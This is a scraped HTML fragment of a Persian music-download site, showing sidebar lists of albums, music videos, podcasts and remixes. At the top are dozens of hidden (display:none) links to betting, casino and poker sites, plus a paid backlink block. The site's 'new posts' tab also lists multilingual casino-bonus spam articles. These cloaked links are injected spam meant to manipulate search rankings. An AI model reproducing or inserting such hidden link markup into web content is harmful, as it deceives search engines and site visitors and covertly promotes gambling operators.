<div style="display:none;"><a href="https://betforward-shart.com/">&#1576;&#1578; &#1601;&#1608;&#1585;&#1608;&#1575;&#1585;&#1583;</a></div>
<div style="display:none;"><a href="https://1xbet-ir1.xyz/">1xbet</a></div>
<div style="display:none;"><a href="https://ace90.bet/">&#1570;&#1587; 90</a></div>
<div style="display:none;"><a href="https://jetbet-fa.com/">&#1580;&#1578; &#1576;&#1578;</a></div>
<div style="display:none;"><a href="https://bet-forward.com/">&#1576;&#1578; &#1601;&#1608;&#1585;&#1608;&#1575;&#1585;&#1583;</a></div>
<div style="display:none;"><a href="https://riverpoker.online/">&#1585;&#1740;&#1608;&#1585; &#1662;&#1608;&#1705;&#1585;</a></div>
<div style="display:none;"><a href="https://emperorpoker.online/">&#1575;&#1605;&#1662;&#1585;&#1608;&#1585; &#1662;&#1608;&#1705;&#1585;</a></div>
<div style="display:none;"><a href="https://baxbet.info/">&#1576;&#1705;&#1587; &#1576;&#1578;</a></div>
<div style="display:none;"><a href="https://mojavz.com/">&#1582;&#1585;&#1740;&#1583; &#1605;&#1580;&#1608;&#1586; &#1705;&#1587;&#1576; &#1608; &#1705;&#1575;&#1585;</a></div>
<div style="display:none;"><a href="https://bettime90vip.com/">&#1576;&#1578; &#1578;&#1575;&#1740;&#1605; 90 &#1608;&#1740; &#1570;&#1740; &#1662;&#1740;</a></div>
<div style="display:none;"><a href="https://farsi1xbet.info/">&#1608;&#1575;&#1606; &#1575;&#1740;&#1705;&#1587; &#1576;&#1578;</a></div>
<div id="9543975" style="display:none;"><a href="https://enfejargame.click">&#1587;&#1575;&#1740;&#1578; &#1575;&#1606;&#1601;&#1580;&#1575;&#1585;</a></div>
<div id="95435831" style="display:none;"><a href="http://b90.website">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591; &#1576;&#1606;&#1583;&#1740; &#1601;&#1608;&#1578;&#1576;&#1575;&#1604;</a></div>
<div id="359025831" style="display:none;"><a href="https://jetbet90.website">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591; &#1576;&#1606;&#1583;&#1740;</a></div>
<div style="display:none;"><a href="https://1xbet-nofilter.com">&#1575;&#1583;&#1585;&#1587; &#1576;&#1583;&#1608;&#1606; &#1601;&#1740;&#1604;&#1578;&#1585; &#1608;&#1575;&#1606; &#1575;&#1740;&#1705;&#1587; &#1576;&#1578;</a></div>
<div style="display:none;"><a href="https://www.1xbet-ir.app">&#1583;&#1575;&#1606;&#1604;&#1608;&#1583; &#1575;&#1662;&#1604;&#1740;&#1705;&#1740;&#1588;&#1606; &#1608;&#1575;&#1606; &#1575;&#1740;&#1705;&#1587; &#1576;&#1578;</a></div>
<div style="display:none;"><a href="https://www.amoozeshbet.com">&#1583;&#1575;&#1606;&#1604;&#1608;&#1583; &#1575;&#1662;&#1604;&#1740;&#1705;&#1740;&#1588;&#1606; &#1608;&#1575;&#1606; &#1575;&#1740;&#1705;&#1587; &#1576;&#1578;</a></div>
<div style="display:none;"><a href="https://winxbet.game/fa/bonus">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591; &#1576;&#1606;&#1583;&#1740;</a></div>

<div style="display:none;">
<a href="https://t.me/dancebets">&#1583;&#1606;&#1587;&#8204;&#1576;&#1578;</a>
<a href="https://www.instagram.com/dancebets?igsh=MWkyamVjMTFvbHloaA==">&#1583;&#1606;&#1587;&#1576;&#1578;</a>
<a href="https://youtube.com/@dance_bets?si=bXR-7Nggm1MFAlk_">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591;&#8204;&#1576;&#1606;&#1583;&#1740;</a>
<a href="https://X.com/dancebetvip?s=21">&#1576;&#1575;&#1586;&#1740;&#8204;&#1575;&#1606;&#1601;&#1580;&#1575;&#1585;</a>
<a href="https://www.facebook.com/share/17Tmtdeakd/?mibextid=wwXIfr">&#1588;&#1585;&#1591;&#8204;&#1576;&#1606;&#1583;&#1740;</a>
<a href="https://www.instagram.com/delbet.siteshartbandi?igsh=MXIxZ3B1enAyZHJrZw==">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591;&#8204;&#1576;&#1606;&#1583;&#1740;</a>
</div>
<div style="display:none;"><a href="https://www.onexbet.bet">&#1583;&#1575;&#1606;&#1604;&#1608;&#1583; &#1575;&#1662;&#1604;&#1740;&#1705;&#1740;&#1588;&#1606; &#1608;&#1575;&#1606; &#1575;&#1740;&#1705;&#1587; &#1576;&#1578;</a></div>
<div style="display:none;"><a href="https://www.apk-1xbet.top">&#1583;&#1575;&#1606;&#1604;&#1608;&#1583; &#1575;&#1662;&#1604;&#1740;&#1705;&#1740;&#1588;&#1606; &#1608;&#1575;&#1606; &#1575;&#1740;&#1705;&#1587; &#1576;&#1578;</a></div>

<div style="display:none;"><a href="https://bakht.org">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591; &#1576;&#1606;&#1583;&#1740; &#1576;&#1575;&#1586;&#1740; &#1575;&#1606;&#1601;&#1580;&#1575;&#1585; &#1570;&#1606;&#1604;&#1575;&#1740;&#1606;</a></div>
<div style="display:none;"><a href="https://lanacasino.com/en">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591; &#1576;&#1606;&#1583;&#1740; &#1576;&#1575;&#1586;&#1740; &#1575;&#1606;&#1601;&#1580;&#1575;&#1585; &#1570;&#1606;&#1604;&#1575;&#1740;&#1606;</a></div>
<div style="display:none;"><a href="https://betlahze.com/en">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591; &#1576;&#1606;&#1583;&#1740; &#1576;&#1575;&#1586;&#1740; &#1575;&#1606;&#1601;&#1580;&#1575;&#1585; &#1570;&#1606;&#1604;&#1575;&#1740;&#1606;</a></div>

<div style="display:none;"><a href="https://1xir.info">&#1608;&#1575;&#1578; &#1575;&#1740;&#1705;&#1587; &#1576;&#1578;</a></div>
<div style="display:none;"><a href="https://1x-iran.sbs">&#1583;&#1575;&#1606;&#1604;&#1608;&#1583; &#1575;&#1662;&#1604;&#1740;&#1705;&#1740;&#1588;&#1606; &#1608;&#1575;&#1606; &#1575;&#1740;&#1705;&#1587; &#1576;&#1578; &#1576;&#1575; &#1604;&#1740;&#1606;&#1705; &#1605;&#1587;&#1578;&#1602;&#1740;&#1605;</a></div>
<div style="display:none;"><a href="https://sibbet.info/sib-bet-application/">&#1575;&#1662;&#1604;&#1740;&#1705;&#1740;&#1588;&#1606; &#1587;&#1740;&#1576; &#1576;&#1578;</a></div>

<div style="display:none;"><a href="https://vegasbet.cloud/en">&#1576;&#1575;&#1586;&#1740; &#1575;&#1606;&#1601;&#1580;&#1575;&#1585;</a></div>
<div style="display:none;"><a href="https://betcolony.net">&#1576;&#1575;&#1586;&#1740; &#1575;&#1606;&#1601;&#1580;&#1575;&#1585;</a></div>

<div style="display:none;"><a href="https://dancebet.dance/">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591; &#1576;&#1606;&#1583;&#1740;</a></div>

<div style="display:none;"><a href="https://bakht.org">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591; &#1576;&#1606;&#1583;&#1740;</a></div>
<div style="display:none;"><a href="https://vegasbet.game/en">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591; &#1576;&#1606;&#1583;&#1740;</a></div>
<div style="display:none;"><a href="https://dancebetvip.com/">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591; &#1576;&#1606;&#1583;&#1740;</a></div>

<div style="display:none;"><a href="https://betland90.net">&#1588;&#1585;&#1591;&#1576;&#1606;&#1583;&#1740; &#1601;&#1608;&#1578;&#1576;&#1575;&#1604;</a></div>

<div style="display:none;"><a href="https://delbet.bet">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591; &#1576;&#1606;&#1583;&#1740;</a></div>
<div style="display:none;"><a href="https://delbet90.games">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591; &#1576;&#1606;&#1583;&#1740;</a></div>
<div style="display:none;"><a href="https://hotbetdonya.org/">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591; &#1576;&#1606;&#1583;&#1740;</a></div>
<div style="display:none;"><a href="https://dance-bet.net">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591; &#1576;&#1606;&#1583;&#1740;</a></div>  










<link href="//backlink.behtarinseo.ir/ads/css/style-1.css" rel="stylesheet" type="text/css">
<div class="behtarinseo">
 <div><div style="border: 1px solid #000;text-align: center;text-decoration: none !important;"><a title="خرید آنتی ویروس" alt="خرید آنتی ویروس" rel="follow" href="https://keyiran.com">خرید آنتی ویروس</a></div></div>              
</div></div>
		
</div><!-- body -->
</div><!-- box --><section class="side get_jarchives">
<div class="title">
<h4>آرشیو</h4>
</div><!-- title -->
<div class="body">
<ul class="jarchives">
	<li><a href='http://www.persian-star.net/2025/10/'>اکتبر 2025</a></li>
	<li><a href='http://www.persian-star.net/2025/03/'>مارس 2025</a></li>
	<li><a href='http://www.persian-star.net/2025/01/'>ژانویه 2025</a></li>
	<li><a href='http://www.persian-star.net/2024/12/'>دسامبر 2024</a></li>
	<li><a href='http://www.persian-star.net/2024/10/'>اکتبر 2024</a></li>
	<li><a href='http://www.persian-star.net/2024/09/'>سپتامبر 2024</a></li>
	<li><a href='http://www.persian-star.net/2024/08/'>آگوست 2024</a></li>
	<li><a href='http://www.persian-star.net/2024/07/'>جولای 2024</a></li>
	<li><a href='http://www.persian-star.net/2024/06/'>ژوئن 2024</a></li>
	<li><a href='http://www.persian-star.net/2024/05/'>می 2024</a></li>
	<li><a href='http://www.persian-star.net/2024/04/'>آوریل 2024</a></li>
	<li><a href='http://www.persian-star.net/2024/03/'>مارس 2024</a></li>
	<li><a href='http://www.persian-star.net/2024/02/'>فوریه 2024</a></li>
	<li><a href='http://www.persian-star.net/2024/01/'>ژانویه 2024</a></li>
	<li><a href='http://www.persian-star.net/2023/12/'>دسامبر 2023</a></li>
	<li><a href='http://www.persian-star.net/2023/11/'>نوامبر 2023</a></li>
	<li><a href='http://www.persian-star.net/2023/10/'>اکتبر 2023</a></li>
	<li><a href='http://www.persian-star.net/2023/09/'>سپتامبر 2023</a></li>
	<li><a href='http://www.persian-star.net/2023/08/'>آگوست 2023</a></li>
	<li><a href='http://www.persian-star.net/2023/07/'>جولای 2023</a></li>
	<li><a href='http://www.persian-star.net/2023/06/'>ژوئن 2023</a></li>
	<li><a href='http://www.persian-star.net/2023/05/'>می 2023</a></li>
	<li><a href='http://www.persian-star.net/2023/04/'>آوریل 2023</a></li>
	<li><a href='http://www.persian-star.net/2022/10/'>اکتبر 2022</a></li>
	<li><a href='http://www.persian-star.net/2022/09/'>سپتامبر 2022</a></li>
	<li><a href='http://www.persian-star.net/2022/08/'>آگوست 2022</a></li>
	<li><a href='http://www.persian-star.net/2022/07/'>جولای 2022</a></li>
	<li><a href='http://www.persian-star.net/2022/06/'>ژوئن 2022</a></li>
	<li><a href='http://www.persian-star.net/2022/05/'>می 2022</a></li>
	<li><a href='http://www.persian-star.net/2022/04/'>آوریل 2022</a></li>
	<li><a href='http://www.persian-star.net/2022/03/'>مارس 2022</a></li>
	<li><a href='http://www.persian-star.net/2022/02/'>فوریه 2022</a></li>
	<li><a href='http://www.persian-star.net/2022/01/'>ژانویه 2022</a></li>
	<li><a href='http://www.persian-star.net/2021/12/'>دسامبر 2021</a></li>
	<li><a href='http://www.persian-star.net/2021/10/'>اکتبر 2021</a></li>
	<li><a href='http://www.persian-star.net/2021/05/'>می 2021</a></li>
	<li><a href='http://www.persian-star.net/2020/11/'>نوامبر 2020</a></li>
	<li><a href='http://www.persian-star.net/2020/10/'>اکتبر 2020</a></li>
	<li><a href='http://www.persian-star.net/2020/09/'>سپتامبر 2020</a></li>
	<li><a href='http://www.persian-star.net/2020/08/'>آگوست 2020</a></li>
	<li><a href='http://www.persian-star.net/2020/07/'>جولای 2020</a></li>
	<li><a href='http://www.persian-star.net/2020/06/'>ژوئن 2020</a></li>
	<li><a href='http://www.persian-star.net/2020/05/'>می 2020</a></li>
	<li><a href='http://www.persian-star.net/2020/04/'>آوریل 2020</a></li>
	<li><a href='http://www.persian-star.net/2020/03/'>مارس 2020</a></li>
	<li><a href='http://www.persian-star.net/2020/02/'>فوریه 2020</a></li>
	<li><a href='http://www.persian-star.net/2020/01/'>ژانویه 2020</a></li>
	<li><a href='http://www.persian-star.net/2019/12/'>دسامبر 2019</a></li>
	<li><a href='http://www.persian-star.net/2019/11/'>نوامبر 2019</a></li>
	<li><a href='http://www.persian-star.net/2019/10/'>اکتبر 2019</a></li>
	<li><a href='http://www.persian-star.net/2019/09/'>سپتامبر 2019</a></li>
	<li><a href='http://www.persian-star.net/2019/08/'>آگوست 2019</a></li>
	<li><a href='http://www.persian-star.net/2019/07/'>جولای 2019</a></li>
	<li><a href='http://www.persian-star.net/2019/06/'>ژوئن 2019</a></li>
	<li><a href='http://www.persian-star.net/2019/05/'>می 2019</a></li>
</ul>
</div><!-- body -->
</section><!-- side get_jarchives -->
<section class="side artist">
<div class="title">
<h4>آرشیو خوانندگان</h4>
</div><!-- title -->
<div class="body fullarchive">
<p style="text-align: justify;">باید از پیشخوان » نمایش » فهرست ها ، لینک های خود را قرار دهید.</p><p style="text-align: justify;"><a style="font-weight: bold;" target="_blank" href="http://mfamo.com/post/365/">آموزش ساخت فهرست و تنظيم منو در وردپرس</a></p></div><!-- body -->
</section><!-- side artist -->
</aside><!-- side_right -->
</div><!-- wrapper2 -->
<aside class="side_left">
<div class="side other CategoryPosts">
<div class="title">
<h5>جدیدترین آلیوم های رادیو جوان
</h5>
</div>
<div class="body"><div class="CategoryPosts"><ul>
<li><a title="دانلود آلبوم جدید آنیتا &#8211; اترنال" href="http://www.persian-star.net/anita-etrenal/">دانلود آلبوم جدید آنیتا &#8211; اترنال</a></li>
<li><a title="دانلود آلبوم جدید ستین &#8211; پاییزی" href="http://www.persian-star.net/satin-paeezi/">دانلود آلبوم جدید ستین &#8211; پاییزی</a></li>
<li><a title="دانلود آلبوم جدید علیرضا جی جی و سیجل &#8211; پیر شدیم ولی بزرگ نه 3" href="http://www.persian-star.net/alireza-jj-pir-shodim-vali-bozorg-na-3-ft-sijal/">دانلود آلبوم جدید علیرضا جی جی و سیجل &#8211; پیر شدیم ولی بزرگ نه 3</a></li>
<li><a title="دانلود آلبوم جدید سپهر خلسه &#8211; انفرادی" href="http://www.persian-star.net/khalse-enferadi/">دانلود آلبوم جدید سپهر خلسه &#8211; انفرادی</a></li>
<li><a title="دانلود آلبوم جدید زخمی &#8211; مهربون" href="http://www.persian-star.net/zakhmi-mehraboon/">دانلود آلبوم جدید زخمی &#8211; مهربون</a></li>
<li><a title="دانلود آلبوم جدید پویا &#8211; رویا" href="http://www.persian-star.net/pouya-roya/">دانلود آلبوم جدید پویا &#8211; رویا</a></li>
<li><a title="دانلود آلبوم جدید عرفان و دارا &#8211; انگیزه" href="http://www.persian-star.net/dara-k-and-erfan-angizeh/">دانلود آلبوم جدید عرفان و دارا &#8211; انگیزه</a></li>
<li><a title="دانلود آلبوم جدید دنیا &#8211; شطرنجی" href="http://www.persian-star.net/donya-shatranji/">دانلود آلبوم جدید دنیا &#8211; شطرنجی</a></li>
<li><a title="دانلود آلبوم جدید مهراد هیدن بنام تونل 2" href="http://www.persian-star.net/mehrad-hidden-toonel-2/">دانلود آلبوم جدید مهراد هیدن بنام تونل 2</a></li>
<li><a title="دانلود آلبوم جدید سیروان خسروی &#8211; مونولوگ" href="http://www.persian-star.net/sirvan-khosravi-monologue/">دانلود آلبوم جدید سیروان خسروی &#8211; مونولوگ</a></li>
</ul></div>

</div><!-- body -->
</div><!-- box --><div class="side other CategoryPosts">
<div class="title">
<h5>جدیدترین موزیک ویدیو های رادیو جوان
</h5>
</div>
<div class="body"><div class="CategoryPosts"><ul>
<li><a title="دانلود موزیک ویدو جدید فرزاد فرزین &#8211; ای کاش (اجرای زنده)" href="http://www.persian-star.net/farzad-farzin-ey-kash-live-video/">دانلود موزیک ویدو جدید فرزاد فرزین &#8211; ای کاش (اجرای زنده)</a></li>
<li><a title="دانلود موزیک ویدیو جدید بهنام بانی &#8211; علاقه خاص" href="http://www.persian-star.net/behnam-bani-alagheye-khas-video/">دانلود موزیک ویدیو جدید بهنام بانی &#8211; علاقه خاص</a></li>
<li><a title="دانلود موزیک ویدیو جدید ایهام – خاطره هامون" href="http://www.persian-star.net/ehaam-khaterehamoon-video/">دانلود موزیک ویدیو جدید ایهام – خاطره هامون</a></li>
<li><a title="دانلود موزیک ویدیو جدید حجت اشرف زاده &#8211; شهرزاد" href="http://www.persian-star.net/hojat-ashrafzadeh-shahrzad-video/">دانلود موزیک ویدیو جدید حجت اشرف زاده &#8211; شهرزاد</a></li>
<li><a title="دانلود موزیک ویدیو علی لهراسبی &#8211; چه شبایی" href="http://www.persian-star.net/ali-lohrasbi-che-shabaie-video/">دانلود موزیک ویدیو علی لهراسبی &#8211; چه شبایی</a></li>
<li><a title="دانلود موزیک ویدیو جدید فرزاد فرزین &#8211; جای تو خالیه" href="http://www.persian-star.net/farzad-farzin-jaye-to-khaliye-video/">دانلود موزیک ویدیو جدید فرزاد فرزین &#8211; جای تو خالیه</a></li>
<li><a title="دانلود موزیک ویدیو جدید سیروان خسروی &#8211; جزر" href="http://www.persian-star.net/sirvan-khosravi-jazr-video/">دانلود موزیک ویدیو جدید سیروان خسروی &#8211; جزر</a></li>
<li><a title="دانلود موزیک ویدیو جدید سینا سرلک &#8211; ماه خجالتی" href="http://www.persian-star.net/sina-sarlak-mahe-khejalati-video/">دانلود موزیک ویدیو جدید سینا سرلک &#8211; ماه خجالتی</a></li>
<li><a title="دانلود موزیک ویدیو جدید ماکان بند &#8211; ناخدا (اجرای زنده)" href="http://www.persian-star.net/macan-band-nakhoda-live/">دانلود موزیک ویدیو جدید ماکان بند &#8211; ناخدا (اجرای زنده)</a></li>
<li><a title="دانلود موزیک ویدیو جدید سیروان خسروی &#8211; بن بست (اجرای زنده)" href="http://www.persian-star.net/sirvan-khosravi-bonbast-live/">دانلود موزیک ویدیو جدید سیروان خسروی &#8211; بن بست (اجرای زنده)</a></li>
</ul></div>

</div><!-- body -->
</div><!-- box --><div class="side other CategoryPosts">
<div class="title">
<h5>جدیدترین پادکست های رادیو جوان
</h5>
</div>
<div class="body"><div class="CategoryPosts"><ul>
<li><a title="دانلود پادکست جدید RELEJI بنام TranceForm 92" href="http://www.persian-star.net/releji-tranceform-92/">دانلود پادکست جدید RELEJI بنام TranceForm 92</a></li>
<li><a title="دانلود پادکست جدید Dj Mohsen بنام Mohsen&#8217;s House 98" href="http://www.persian-star.net/dj-mohsen-mohsens-house-98/">دانلود پادکست جدید Dj Mohsen بنام Mohsen&#8217;s House 98</a></li>
<li><a title="دانلود پادکست جدید Deejay Al بنام Halloween Mix 2020" href="http://www.persian-star.net/deejay-al-halloween-mix-2020/">دانلود پادکست جدید Deejay Al بنام Halloween Mix 2020</a></li>
<li><a title="دانلود پادکست جدید مهران عباسی بنام Cue &#038; Play 1" href="http://www.persian-star.net/mehran-abbasi-cue-play-1/">دانلود پادکست جدید مهران عباسی بنام Cue &#038; Play 1</a></li>
<li><a title="دانلود پادکست جدید DJ PS بنام Gheramophone 13" href="http://www.persian-star.net/dj-ps-gheramophone-13/">دانلود پادکست جدید DJ PS بنام Gheramophone 13</a></li>
<li><a title="دانلود پادکست جدید ShanNash بنام PlusHouse 23" href="http://www.persian-star.net/shannash-plushouse-23/">دانلود پادکست جدید ShanNash بنام PlusHouse 23</a></li>
<li><a title="دانلود پادکست جدید Dj MZ بنام Majoon 12" href="http://www.persian-star.net/dj-mz-majoon-12/">دانلود پادکست جدید Dj MZ بنام Majoon 12</a></li>
<li><a title="دانلود پادکست جدید Orbel بنام DeepLight 20" href="http://www.persian-star.net/orbel-deeplight-20/">دانلود پادکست جدید Orbel بنام DeepLight 20</a></li>
<li><a title="دانلود پادکست جدید Dj Fere بنام Weekend 21" href="http://www.persian-star.net/dj-fere-weekend-21/">دانلود پادکست جدید Dj Fere بنام Weekend 21</a></li>
<li><a title="دانلود پادکست جدید MR.H بنام Bridge 10 (ویژه شادمهر عقیلی)" href="http://www.persian-star.net/mr-h-bridge-10-shadmehr-aghili-special/">دانلود پادکست جدید MR.H بنام Bridge 10 (ویژه شادمهر عقیلی)</a></li>
</ul></div>

</div><!-- body -->
</div><!-- box --><div class="side other CategoryPosts">
<div class="title">
<h5>جدیدترین ریمیکس های رادیو جوان
</h5>
</div>
<div class="body"><div class="CategoryPosts"><ul>
<li><a title="دانلود آهنگ جدید امو بند &#8211; تو دلی (تریبال ورژن)" href="http://www.persian-star.net/emo-band-too-deli-tribal-version/">دانلود آهنگ جدید امو بند &#8211; تو دلی (تریبال ورژن)</a></li>
<li><a title="دانلود آهنگ جدید حمید صفت &#8211; تو دلی (ریمیکس)" href="http://www.persian-star.net/hamid-sefat-too-deli-remix/">دانلود آهنگ جدید حمید صفت &#8211; تو دلی (ریمیکس)</a></li>
<li><a title="دانلود آهنگ جدید علیرضا قربانی &#8211; پل ( دیجی فلیکس و متوان ریمیکس )" href="http://www.persian-star.net/alireza-ghorbani-pol-dj-phellix-and-mat1ne-remix/">دانلود آهنگ جدید علیرضا قربانی &#8211; پل ( دیجی فلیکس و متوان ریمیکس )</a></li>
<li><a title="دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (نیما قریشی ریمیکس)" href="http://www.persian-star.net/farzad-farzin-atish-nima-ghoreishi-remix/">دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (نیما قریشی ریمیکس)</a></li>
<li><a title="دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (مهدی ابراهیم نژاد ریمیکس)" href="http://www.persian-star.net/farzad-farzin-atish-mehdi-ebrahiminejad-remix/">دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (مهدی ابراهیم نژاد ریمیکس)</a></li>
<li><a title="دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (میلاد اکبری ریمیکس)" href="http://www.persian-star.net/farzad-farzin-atish-milad-akbari-remix/">دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (میلاد اکبری ریمیکس)</a></li>
<li><a title="دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (خشایار درخشان ریمیکس)" href="http://www.persian-star.net/farzad-farzin-atish-khashayar-derakhshan-remix/">دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (خشایار درخشان ریمیکس)</a></li>
<li><a title="دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (آرتین زمانی ریمیکس)" href="http://www.persian-star.net/farzad-farzin-atish-arteen-zamani-remix/">دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (آرتین زمانی ریمیکس)</a></li>
<li><a title="دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (دی جی M6 و سجاد قلی پور ریمیکس)" href="http://www.persian-star.net/farzad-farzin-atish-djm6-sajjad-gholipour-remix/">دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (دی جی M6 و سجاد قلی پور ریمیکس)</a></li>
<li><a title="دانلود آهنگ جدید شهرام شب پره &#8211; گلاب (ریمیکس)" href="http://www.persian-star.net/shahram-shabpareh-golab-remix/">دانلود آهنگ جدید شهرام شب پره &#8211; گلاب (ریمیکس)</a></li>
</ul></div>

</div><!-- body -->
</div><!-- box --><div class="side other CategoryPosts">
<div class="title">
<h5>مطالب پربازدید سایت
</h5>
</div>
<div class="body"><ul>
<li><a href="http://www.persian-star.net/satin-zibaye-mani-ft-shahab-mozafari-dj-elvan-remix/" title="دانلود آهنگ جدید ستین و شهاب مظفری &ndash; زیبای منی (دی جی الوان ریمیکس)">دانلود آهنگ جدید ستین و شهاب مظفری &ndash; زیبای منی (دی جی الوان ریمیکس)</a> - 74,482 بازدید</li><li><a href="http://www.persian-star.net/hayedeh-golvajeh-dynatonic-remix/" title="دانلود آهنگ جدید هایده &ndash; گل واژه (دایناتونیک ریمیکس)">دانلود آهنگ جدید هایده &ndash; گل واژه (دایناتونیک ریمیکس)</a> - 64,066 بازدید</li><li><a href="http://www.persian-star.net/dj-ramin-playback-41/" title="دانلود پادکست جدید Dj Ramin بنام Playback 41">دانلود پادکست جدید Dj Ramin بنام Playback 41</a> - 60,340 بازدید</li><li><a href="http://www.persian-star.net/sogand-shekayat-remix/" title="دانلود آهنگ جدید سوگند &ndash; شکایت (ریمیکس)">دانلود آهنگ جدید سوگند &ndash; شکایت (ریمیکس)</a> - 43,769 بازدید</li><li><a href="http://www.persian-star.net/donya-koo-ta-biad-dj-elvan-remix/" title="دانلود آهنگ جدید دنیا &ndash; کو تا بیاد (دی جی الوان ریمیکس)">دانلود آهنگ جدید دنیا &ndash; کو تا بیاد (دی جی الوان ریمیکس)</a> - 43,547 بازدید</li><li><a href="http://www.persian-star.net/mehrad-hidden-ft-pishro-rock-a-chock/" title="دانلود آهنگ جدید مهراد هیدن و رضا پیشرو بنام راک ا چاک">دانلود آهنگ جدید مهراد هیدن و رضا پیشرو بنام راک ا چاک</a> - 43,067 بازدید</li><li><a href="http://www.persian-star.net/shahin-najafi-akharin-booseh-ft-babak-amini/" title="دانلود آهنگ جدید شاهین نجفی و بابک امینی &ndash; آخرین بوسه">دانلود آهنگ جدید شاهین نجفی و بابک امینی &ndash; آخرین بوسه</a> - 37,416 بازدید</li><li><a href="http://www.persian-star.net/contactus/" title="تماس با ما">تماس با ما</a> - 35,277 بازدید</li><li><a href="http://www.persian-star.net/mustafa-sandal-mod-ft-zeynep-bastik/" title="دانلود آهنگ جدید Mustafa Sandal و Zeynep Bastik بنام Mod">دانلود آهنگ جدید Mustafa Sandal و Zeynep Bastik بنام Mod</a> - 33,208 بازدید</li><li><a href="http://www.persian-star.net/sogand-modele-man/" title="دانلود آهنگ جدید سوگند &ndash; مدل من">دانلود آهنگ جدید سوگند &ndash; مدل من</a> - 30,911 بازدید</li></ul>

</div><!-- body -->
</div><!-- box --><section class="side popularity">
<div class="title">
<h5>مطالب محبوب</h5>
</div><!-- title -->
<div class="body">
<div class="tabs">
<a href="#new">جدید</a>
<a href="#viewed">محبوب</a>
<a href="#random">تصادفی</a>
</div><!-- tabs -->
<ul class="tab" id="new">
<li><a title="Vad Som Skapar Streaming Hjul Så Spelat ❀ populärt i Sverige   Join the Action" href="http://www.persian-star.net/vad-som-skapar-streaming-hjul-sa-spelat-%e2%9d%80-populart-i-sverige-join-the-action/">Vad Som Skapar Streaming Hjul Så Spelat ❀ populärt i Sverige   Join the Action</a></li>
<li><a title="Exhaustiva Tutorial Para Depositar Dinero En Los Mejores Sitios De Apuestas Digitales Plataformas De Juego • en España   🛎️" href="http://www.persian-star.net/exhaustiva-tutorial-para-depositar-dinero-en-los-mejores-sitios-de-apuestas-digitales-plataformas-de-juego-%e2%80%a2-en-espana-%f0%9f%9b%8e%ef%b8%8f/">Exhaustiva Tutorial Para Depositar Dinero En Los Mejores Sitios De Apuestas Digitales Plataformas De Juego • en España   🛎️</a></li>
<li><a title="Codes Bonus Sans Dépôt Du Casino Ybets ✧ New Zealand  🎧" href="http://www.persian-star.net/codes-bonus-sans-depot-du-casino-ybets-%e2%9c%a7-new-zealand-%f0%9f%8e%a7/">Codes Bonus Sans Dépôt Du Casino Ybets ✧ New Zealand  🎧</a></li>
<li><a title="100 $ De Tours Gratuits Au Casino Ignition Sans Dépôt ♪ NZ ♥️" href="http://www.persian-star.net/100-de-tours-gratuits-au-casino-ignition-sans-depot-%e2%99%aa-nz-%e2%99%a5%ef%b8%8f/">100 $ De Tours Gratuits Au Casino Ignition Sans Dépôt ♪ NZ ♥️</a></li>
<li><a title="Spinoasis ✅ NZ 📢" href="http://www.persian-star.net/spinoasis-%e2%9c%85-nz-%f0%9f%93%a2/">Spinoasis ✅ NZ 📢</a></li>
<li><a title="Cod Bonus Slots Lv Fără Depunere – pe teritoriul României   ♣️" href="http://www.persian-star.net/cod-bonus-slots-lv-fara-depunere-pe-teritoriul-romaniei-%e2%99%a3%ef%b8%8f/">Cod Bonus Slots Lv Fără Depunere – pe teritoriul României   ♣️</a></li>
<li><a title="Fenikss Casino Online: Ekspertu Atsauksmes Par Spēļu Kvalitāti un Piedāvājumu" href="http://www.persian-star.net/fenikss-casino-online-ekspertu-atsauksmes-par-spelu-kvalitati-un-piedavajumu/">Fenikss Casino Online: Ekspertu Atsauksmes Par Spēļu Kvalitāti un Piedāvājumu</a></li>
<li><a title="Casino Slotozen — in Aotearoa   🍀" href="http://www.persian-star.net/casino-slotozen-in-aotearoa-%f0%9f%8d%80/">Casino Slotozen — in Aotearoa   🍀</a></li>
<li><a title="Coduri Bonus Pentru Cazinoul Elegant Spins ✻ România 💲" href="http://www.persian-star.net/coduri-bonus-pentru-cazinoul-elegant-spins-%e2%9c%bb-romania-%f0%9f%92%b2/">Coduri Bonus Pentru Cazinoul Elegant Spins ✻ România 💲</a></li>
<li><a title="Casino Sans Retrait De Vérification 💡 NZ Play &#038; Claim" href="http://www.persian-star.net/casino-sans-retrait-de-verification-%f0%9f%92%a1-nz-play-claim/">Casino Sans Retrait De Vérification 💡 NZ Play &#038; Claim</a></li>
</ul><!-- tab new -->
<ul class="tab" id="viewed">
<li><a title="دانلود آهنگ جدید ستین و شهاب مظفری &#8211; زیبای منی (دی جی الوان ریمیکس)" href="http://www.persian-star.net/satin-zibaye-mani-ft-shahab-mozafari-dj-elvan-remix/">دانلود آهنگ جدید ستین و شهاب مظفری &#8211; زیبای منی (دی جی الوان ریمیکس)</a></li>
